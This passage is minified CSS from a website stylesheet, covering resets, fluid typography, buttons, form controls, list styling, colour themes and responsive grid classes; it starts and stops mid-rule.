ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 